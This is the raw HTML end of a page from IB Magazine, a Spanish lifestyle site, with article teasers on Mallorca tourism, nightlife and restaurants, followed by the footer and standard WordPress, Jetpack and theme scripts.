                    <a href="https://ibmagazine.es/category/turismo/" class="td-post-category">TURISMO</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T22:03:42+00:00" >enero 27, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/cap-vermell-group-fitur/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Finalizada la 46ª edición de FITUR, Cap Vermell Group ha cerrado su participación con un balance muy positivo, reforzando su posición como referente del turismo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/la-demence-palma-over-overclub-mallorca/" rel="bookmark" title="La demence Palma renace en Overclub"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/IMG_4850-150x150.jpg" alt="" title="La demence Palma renace en Overclub"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/la-demence-palma-over-overclub-mallorca/" rel="bookmark" title="La demence Palma renace en Overclub">La demence Palma renace en Overclub</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/music-2/" class="td-post-category">MÚSICA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T19:38:12+00:00" >enero 25, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/la-demence-palma-over-overclub-mallorca/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
La promotora La Demence Palma cumple 25 años. Fueron 6.405 noches siendo el punto #lgtbi más conocido de Mallorca. Este sábado 7 de febrero, en...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/07/516909886_1309801511150294_4972329131377364165_n-150x150.jpg" alt="" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas">Schwaiger Xino’s, en lo alto de la gastronomía de las islas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:16:41+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-2/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Schwaiger está en lo alto de la gastronomía de las islas y en el ático del Centre Comercial Son Moix, ubicado junto a la vía...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081481435_zc_v1_1768477257988_0ac3e159_42b1_40b2_a8dc_3987105d911b-150x150.jpg" alt="" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià">Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:06:10+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    CAEB Restauración Mallorca y la Obreria de Sant Sebastià han firmado un acuerdo de colaboración pionero con el objetivo de reforzar el civismo, la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081495547_zc_v1_1768497077417_whatsapp_image_2026_01_15_at_18.04.47-150x150.jpeg" alt="" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards">Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/turismo/" class="td-post-category">TURISMO</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:59:24+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    









Cap Vermell Grand Hotel, ubicado en Capdepera, ha sido seleccionado como finalista de Mejor Resort de España en la primera edición de los Forbes...                </div>
            </div>

        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_6979578a8ebfa" data-td_block_id="td_uid_6_6979578a8ebfa">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ibmagazine.es/"><img class="td-retina-data" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" alt="ibmagazine by Carlos Durán" title="" width="227" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Digital semanal de ocio, cultura, estilo de vida, ciencia, tecnología ... y mucho más<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#e58c8b838aa58c87888482849f8c8b80cb8096"><span class="__cf_email__" data-cfemail="c7aea9a1a887aea5aaa6a0a6bdaea9a2e9a2b4">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-459"><a href="https://ibmagazine.es/contacto/">Contacto</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://ibmagazine.es/terminos-y-condiciones/">Terminos y condiciones</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-331"><a href="https://ibmagazine.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://ibmagazine.es/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; IBMAGAZINE  © 2017                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.2 (rara)
        Deploy mode: deploy
        
        uid: 6979578a99960
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-e4a58f73113178e11dcb984e15d2000f">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://ibmagazine.es/dionne-warwick-numero-1-en-1986/":897};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ibmagazine.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138752502","post":"897","tz":"0","srv":"ibmagazine.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138752502", "897" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ibmagazine.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ibmagazine.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Palma, es","api_location":"Palma de Mallorca","api_language":"es","api_key":"afe0319763d71cf0fe052b5dd08daa9a","today_icon":"few-clouds-n","today_icon_text":"algo de nubes","today_temp":[14.8,58.6],"today_humidity":65,"today_wind_speed":[11.8,7.4],"today_min":[14.5,58],"today_max":[15.1,59.1],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769558400,"day_name":"Mi\u00e9","day_temp":[15,59],"owm_day_index":0},{"timestamp":1769644800,"day_name":"Jue","day_temp":[15,58],"owm_day_index":8},{"timestamp":1769731200,"day_name":"Vie","day_temp":[14,58],"owm_day_index":16},{"timestamp":1769817600,"day_name":"S\u00e1b","day_temp":[14,57],"owm_day_index":24},{"timestamp":1769904000,"day_name":"Dom","day_temp":[11,52],"owm_day_index":32}]});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ibmagazine.es/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ibmagazine.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6979578a9a6bd"></textarea>
						<div id="td_live_css_uid_1_6979578a9a6bd" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6979578a9a6bd');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6979578a9a6bd");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a915abcb8784bc386bfbcf80a849a0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>